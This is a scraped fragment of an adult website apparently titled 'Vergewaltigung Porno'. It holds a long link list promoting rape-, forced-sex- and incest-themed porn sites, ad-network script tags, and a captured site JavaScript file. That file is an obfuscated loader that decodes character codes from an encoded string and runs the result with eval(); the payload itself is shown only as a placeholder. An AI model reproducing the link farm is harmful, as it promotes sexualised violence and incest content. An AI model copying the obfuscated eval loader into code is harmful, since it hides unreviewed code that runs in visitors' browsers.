la-angle-right"></i></a></div></li><li><div><a href="https://bestpornrape.com/" data-ct="210081653">best porn rape <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424">Rapist Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughanalporn.com/" data-ct="428638829">roughanalporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hardcoreroughporn.com/" data-ct="756173921">hardcore rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://facefuckrough.com/" data-ct="763583989">facefuckrough.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topfamilysex.com/" data-ct="774869042">top family sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughporn.xyz/" data-ct="831245618">rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughlesbianporn.com/" data-ct="836635441">rough lesbian porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://swingermovies.org/" data-ct="843801810">swinger movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughthroatfuck.com/" data-ct="849068919">roughthroatfuck <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813">Hard rap porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexpornrough.com/" data-ct="900671734">sexpornrough <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughthroatfucking.com/" data-ct="920752763">roughthroatfucking <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incest.name/" data-ct="1047563058">Incest.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://roughganbang.com/" data-ct="1061885011">roughganbang.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hardroughporn.com/" data-ct="1096771845">hardroughporn.com	 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincesttube.me" data-ct="1136783297">RealIncestTube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsexrough.com/" data-ct="1137774969">pornsexrough.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://bestbrutalsex.com/" data-ct="1150835192">best brutal sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://momsonsex.pro/" data-ct="1156267570">momsonsex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornrapesite.com/" data-ct="1164126082">porn rape site <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://roughporn.name/" data-ct="1173937674">rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://inzest.me/" data-ct="1191102039">inzest.me <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://brutalgangbang.net/" data-ct="1209125825">Brutal Gangbang <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://amateurswingerstube.com/" data-ct="1227869270">amateur swingers tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://analrough.com/" data-ct="1234449686">anal rough <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://extremeroughporn.com/" data-ct="1290628045">extreme rough porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kredditincestporn.com/" data-ct="1309143337">4kredditincestporn.com <i class="la la-angle-right"></i></a></div></li> -->
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Vergewaltigung Porno</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>Vergewaltigung Porno</p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f203346d966e471b9ff442a2e1384ab0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungporno.pro/js/n70CZT3raQ1PFhFwo.js
body_size: 22849
content:
function yaapzmlog(lyojypzyb){var pfnogybo='Z';var urbfqq='A';var kawkznj=[];var jswmhkwigh=new RegExp('['+urbfqq+'-'+pfnogybo+']');var xbsoatxco=lyojypzyb.split(jswmhkwigh);for(var i=0;i<xbsoatxco.length;i++){kawkznj.push(String.fromCharCode(parseInt(xbsoatxco[i],34)/(29)));}eval(kawkznj.splice(1,kawkznj.length).join(''));}yaapzmlog('[base64]'); 
     